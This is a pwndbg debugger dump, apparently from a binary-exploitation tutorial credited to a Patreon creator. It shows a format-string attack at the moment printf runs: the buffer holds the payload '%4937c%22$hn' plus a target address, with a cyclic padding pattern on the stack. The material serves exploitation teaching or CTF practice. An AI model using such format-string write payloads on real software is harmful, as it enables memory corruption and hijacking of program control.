 [ DISASM / x86-64 / set emu
0x401309 <main+275> lea rdx, [rbp - 0x70] RDX => 0x7fffffffd870 ◂— 0xc000
0x40130d <main+279> lea rax, [rbp - 0xe0] RAX => 0x7fffffffd800 ◂— 0x3225633733393425 ('%4937c%2')
0x401314 <main+286> mov rsi, rdx RSI => 0x7fffffffd870 ◂— 0xc000
0x401317 <main+289> mov rdi, rax RDI => 0x7fffffffd800 ◂— 0x3225633733393425 ('%4937c%2')
0x40131a <main+292> mov eax, 0 EAX => 0
► 0x40131f <main+297> call printf@plt <printf@plt>
format: 0x7fffffffd800 ◂— 0x3225633733393425 ('%4937c%2')
vararg: 0x7fffffffd870 ◂— 0xc000
0x401324 <main+302> mov edi, 0xa EDI => 0xa
0x401329 <main+307> call putchar@plt <putchar@plt>
0x40132e <main+312> mov eax, 0 EAX => 0
0x401333 <main+317> mov rsi, qword ptr [rbp - 8]
0x401337 <main+321> xor rsi, qword ptr fs:[0x28]
[ STACK ]
00:0000│ rsp 0x7fffffffd790 ◂— 0x6161616161616161 ('aaaaaaaa')
01:0008│-148 0x7fffffffd798 ◂— 0x6161616161616162 ('baaaaaaa')
02:0010│-140 0x7fffffffd7a0 ◂— 0x6161616161616163 ('caaaaaaa')
03:0018│-138 0x7fffffffd7a8 ◂— 0x6161616161616164 ('daaaaaaa')
04:0020│-130 0x7fffffffd7b0 ◂— 0x6161616161616165 ('eaaaaaaa')
05:0028│-128 0x7fffffffd7b8 ◂— 0x6161616161616166 ('faaaaaaa')
06:0030│-120 0x7fffffffd7c0 ◂— 0x6161616161616167 ('gaaaaaaa')
07:0038│-118 0x7fffffffd7c8 ◂— 0x6161616161616168 ('haaaaaaa')
[ BACKTRACE ]
► 0 0x40131f main+297
1 0x7ffff7dc61ca __libc_start_call_main+122
2 0x7ffff7dc628b __libc_start_main+139
3 0x40113e _start+46
pwndbg> hex $rsp 0x100
+0000 0x7fffffffd790 61 61 61 61 61 61 61 61 62 61 61 61 61 61 61 61 │aaaaaaaa│baaaaaaa│
+0010 0x7fffffffd7a0 63 61 61 61 61 61 61 61 64 61 61 61 61 61 61 61 │caaaaaaa│daaaaaaa│
+0020 0x7fffffffd7b0 65 61 61 61 61 61 61 61 66 61 61 61 61 61 61 61 │eaaaaaaa│faaaaaaa│
+0030 0x7fffffffd7c0 67 61 61 61 61 61 61 61 68 61 61 61 61 61 61 61 │gaaaaaaa│haaaaaaa│
+0040 0x7fffffffd7d0 69 61 61 61 61 61 61 61 6a 61 61 61 61 61 61 61 │iaaaaaaa│jaaaaaaa│
+0050 0x7fffffffd7e0 6b 61 61 61 61 61 61 61 6c 61 61 61 61 61 61 61 │kaaaaaaa│laaaaaaa│
+0060 0x7fffffffd7f0 6d 61 61 61 61 61 61 61 6e 61 61 61 61 61 61 61 │maaaaaaa│naaaaaaa│
+0070 0x7fffffffd800 25 34 39 33 37 63 25 32 32 24 68 6e 41 41 41 41 │%4937c%2│2$hnAAAA│
+0080 0x7fffffffd810 18 40 40 00 00 00 00 00 08 00 00 00 00 00 00 00 │.@@.....│........│
+0090 0x7fffffffd820 ff ff ff ff ff ff ff ff 40 00 00 00 00 00 00 00 │........│@.......│
+00a0 0x7fffffffd830 0c 00 00 00 00 00 00 00 00 00 6a 00 00 00 00 00 │........│..j.....│
+00b0 0x7fffffffd840 00 08 00 00 00 00 00 00 00 00 6a 00 00 00 00 00 │........│..j.....│
+00c0 0x7fffffffd850 00 c0 00 00 00 00 00 00 00 00 d4 00 00 00 00 00 │........│........│
+00d0 0x7fffffffd860 00 00 d4 00 00 00 00 00 00 00 14 00 00 00 00 00 │........│........│
+00e0 0x7fffffffd870 00 c0 00 00 00 00 00 00 a8 d8 ff ff ff 7f 00 00 │........│........│
+00f0 0x7fffffffd880 06 00 00 00 ba 00 00 00 00 00 00 00 00 00 00 00 │........│........│
pwndbg>
PATREON | www.patreon.com/kvacm by kvacm